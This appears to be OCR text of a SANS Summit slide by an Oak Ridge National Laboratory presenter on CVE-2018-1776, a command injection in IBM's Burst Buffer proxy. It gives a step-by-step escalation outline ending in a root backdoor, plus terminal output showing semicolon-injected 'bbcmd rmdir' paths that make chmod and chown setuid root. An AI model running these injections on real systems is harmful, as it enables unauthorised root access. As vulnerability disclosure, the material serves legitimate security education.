 Putting it all together:
CVE-2018-1776
Burst Buffer Proxy Command Injection
1. Log into compute node
2. Create FusePY Filesystem
• Force rmdir actions to always
throw ‘EBUSY’ error
3. Create directories on FuseFS
• Commands after semicolons
will be injected
4. Remove directories with
bbcmd to exploit
• Give us (user) ability to
chown/chmod any file
5. Create backdoor shell
• Compile code to ssh
• Configure permissions to run
backdoor as root
6. Escalate/Validate access
OAK RIDGE
National Laboratory
ks.
X11 forwarding is disabled to avoid man-in-the-middle attacks.
[u01@h41n10 ~]$ exit
logout
Connection to localhost closed.
[u01@h41n10 bb]$ which bbcmd
/opt/ibm/bb/bin/bbcmd
[u01@h41n10 bb]$ bbcmd rmdir --path '/tmp/fusefs/dir1;chmod 4755 $(which chmod)'
{"id":"1","rc":"-1","in":{"apicall":"BB_RemoveDirectory","parms":{"path":"\/tmp\
/fusefs\/dir1;chmod 4755 $(which chmod)"},"misc":{"uid":"2337","gid":"4045"}},"h
41n10:bb_api166260":{"breadcrumbs":{"LVUtils":{"lsofRunCmd":{"entry":{"count":"1
","ts":"27 16:07:27.086219"},"exit":{"count":"1","ts":"27 16:07:27.097086"}}},"b
bproxy":{"msgin_removedirectory":{"exit":{"count":"1","ts":"27 16:07:27.097482"}
}}}},"env":{"jobid":"1","jobstepid":"1","contribid":"999999998"},"error":{"value
":"16","message":"Device or resource busy","text":"bfs::remove_all failed","func
":"msgin_removedirectory","line":"435","sourcefile":"\/home\/ppsbld\/workspace\/
PUBLIC_CAST_V1.1.2_ppc64LE_RH7.5_ProdBuild\/bb\/src\/bbproxy.cc"}}
[u01@h41n10 bb]$ ls -l /usr/bin/chmod
-rwsr-xr-x 1 root root 70848 Dec  4  2017 /usr/bin/chmod
[u01@h41n10 bb]$ bbcmd rmdir --path '/tmp/fusefs/dir2;chmod 4755 $(which chown)'
{"id":"1","rc":"-1","in":{"apicall":"BB_RemoveDirectory","parms":{"path":"\/tmp\
/fusefs\/dir2;chmod 4755 $(which chown)"},"misc":{"uid":"2337","gid":"4045"}},"h
41n10:bb_api166284":{"breadcrumbs":{"LVUtils":{"lsofRunCmd":{"entry":{"count":"1
","ts":"27 16:07:45.435057"},"exit":{"count":"1","ts":"27 16:07:45.445813"}}},"b
bproxy":{"msgin_removedirectory":{"exit":{"count":"1","ts":"27 16:07:45.446200"}
}}}},"env":{"jobid":"1","jobstepid":"1","contribid":"999999998"},"error":{"value
":"16","message":"Device or resource busy","text":"bfs::remove_all failed","func
":"msgin_removedirectory","line":"435","sourcefile":"\/home\/ppsbld\/workspace\/
PUBLIC_CAST_V1.1.2_ppc64LE_RH7.5_ProdBuild\/bb\/src\/bbproxy.cc"}}
[u01@h41n10 bb]$
H
summit
Ryan Adamson
Ryan Adamson
Oak Ridge National Laboratory
SANS
SUMMITS